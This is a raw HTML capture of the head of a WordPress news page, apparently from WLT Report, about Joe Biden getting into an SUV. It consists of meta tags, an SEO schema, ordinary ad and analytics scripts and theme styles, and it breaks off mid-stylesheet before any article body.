

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/
body_size: 115824
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">



<meta property="og:title" content="Joe Biden Struggles Getting Into His SUV" />
<meta property="og:description" content="I&#8217;m back with my daily installment of Joe Biden&#8217;s latest physical and cognitive decline&#8230; Which would be hilarious if it weren&#8217;t so serious and truly sad for our country. In today&#8217;s installment, we see navigating entry into his SUV is proving to be extremely challenging. Have you ever seen anyone take so long to walk..." />
<meta property="og:image" content="https://wltreport.com/wp-content/uploads/2024/06/biden-suv-1200x630.png" />
<meta property="og:url" content="https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/" />

<meta property="og:image:width" content="1200" class="yoast-seo-meta-tag" />
<meta property="og:image:height" content="630" class="yoast-seo-meta-tag" />

<meta property="og:image:type" content="image/png" class="yoast-seo-meta-tag" />

<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
<meta name="twitter:image" content="https://wltreport.com/wp-content/uploads/2024/06/biden-suv-1200x630.png" class="yoast-seo-meta-tag" />



<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/x-icon" href="/favicon.ico?v=2">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="dns-prefetch" href="//platform.twitter.com">
<link rel="preconnect" href="https://platform.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//syndication.twitter.com">
<link rel="preconnect" href="https://syndication.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//abs.twimg.com">
<link rel="dns-prefetch" href="//pbs.twimg.com">
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<meta property="fb:app_id" content="1765069544178783" />

<!-- Begin AdSupply code -->
<div class='code-block code-block-72' style='margin: 0;'>
<script data-cfasync="false" type="text/javascript" async defer>(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=41b3ef55-f462-48cb-98d9-36c350b67249";s.id="infinity";s.setAttribute("data-guid","41b3ef55-f462-48cb-98d9-36c350b67249");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script></div>

<!-- Begin Yavli code -->
<script type="text/javascript" src="//widget.adcovery.com/script/13539" async defer></script>

<!-- Begin Twitter conversion tracking base code -->
<script async>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','oezee');
</script>
<!-- End Twitter conversion tracking base code -->

<!-- Microsoft Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ghjeerugub");
</script>

<link rel="preconnect" href="https://assets.freedomadnetwork.com" crossorigin>
<link rel="dns-prefetch" href="//assets.freedomadnetwork.com">
<script async src="https://assets.freedomadnetwork.com/fan-pxl.js" defer></script>

<link rel="preconnect" href="https://assets.revcontent.com" crossorigin>
<link rel="dns-prefetch" href="//assets.revcontent.com">
<script async type="text/javascript" src="https://assets.revcontent.com/master/delivery.js"></script>
	
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Joe Biden Struggles Getting Into His SUV | WLT Report</title>
	<link rel="canonical" href="https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Joe Biden Struggles Getting Into His SUV | WLT Report" />
	<meta property="og:description" content="I&#8217;m back with my daily installment of Joe Biden&#8217;s latest physical and cognitive decline&#8230; Which would be hilarious if it weren&#8217;t so serious and truly sad for our country. In today&#8217;s installment, we see navigating entry into his SUV is proving to be extremely challenging. Have you ever seen anyone take so long to walk..." />
	<meta property="og:url" content="https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/" />
	<meta property="og:site_name" content="WLT Report" />
	<meta property="article:published_time" content="2024-06-19T19:26:24+00:00" />
	<meta property="og:image" content="https://wltreport.com/wp-content/uploads/2024/06/biden-suv-1200x630.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Noah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://wltreport.com/wp-content/uploads/2024/06/biden-suv.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/#article","isPartOf":{"@id":"https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/"},"author":{"name":"Noah","@id":"https://wltreport.com/#/schema/person/80983ee3da627890a5f25bb955f2eda2"},"headline":"Joe Biden Struggles Getting Into His SUV","datePublished":"2024-06-19T19:26:24+00:00","dateModified":"2024-06-19T19:26:24+00:00","mainEntityOfPage":{"@id":"https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/"},"wordCount":4857,"publisher":{"@id":"https://wltreport.com/#organization"},"image":{"@id":"https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/#primaryimage"},"thumbnailUrl":"https://wltreport.com/wp-content/uploads/2024/06/biden-suv.png","keywords":["Joe Biden","Push"],"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/","url":"https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/","name":"Joe Biden Struggles Getting Into His SUV | WLT Report","isPartOf":{"@id":"https://wltreport.com/#website"},"primaryImageOfPage":{"@id":"https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/#primaryimage"},"image":{"@id":"https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/#primaryimage"},"thumbnailUrl":"https://wltreport.com/wp-content/uploads/2024/06/biden-suv.png","datePublished":"2024-06-19T19:26:24+00:00","dateModified":"2024-06-19T19:26:24+00:00","breadcrumb":{"@id":"https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/#primaryimage","url":"https://wltreport.com/wp-content/uploads/2024/06/biden-suv.png","contentUrl":"https://wltreport.com/wp-content/uploads/2024/06/biden-suv.png","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wltreport.com/"},{"@type":"ListItem","position":2,"name":"Joe Biden Struggles Getting Into His SUV"}]},{"@type":"WebSite","@id":"https://wltreport.com/#website","url":"https://wltreport.com/","name":"WLT Report","description":"MAGA!","publisher":{"@id":"https://wltreport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wltreport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wltreport.com/#organization","name":"WLT Report","url":"https://wltreport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/#/schema/logo/image/","url":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"WLT Report"},"image":{"@id":"https://wltreport.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://wltreport.com/#/schema/person/80983ee3da627890a5f25bb955f2eda2","name":"Noah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/#/schema/person/image/","url":"https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon-150x150.png","contentUrl":"https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon-150x150.png","caption":"Noah"},"url":"https://wltreport.com/author/noah_c/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Feed" href="https://wltreport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Comments Feed" href="https://wltreport.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LC8F8P9QHG"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wltreport.com\/2024\/06\/19\/joe-biden-struggles-getting-his-suv\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LC8F8P9QHG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LC8F8P9QHG', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","author":"Noah"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wltreport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wltreport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1762915849' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://wltreport.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 